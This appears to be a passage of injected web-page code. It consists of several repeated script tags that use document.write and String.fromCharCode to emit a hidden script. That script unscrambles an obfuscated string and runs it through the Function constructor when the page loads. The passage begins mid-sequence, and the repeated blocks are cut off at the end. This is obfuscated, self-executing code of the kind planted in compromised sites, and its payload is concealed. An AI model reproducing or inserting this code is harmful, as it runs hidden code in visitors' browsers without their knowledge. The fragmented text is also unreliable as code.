44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,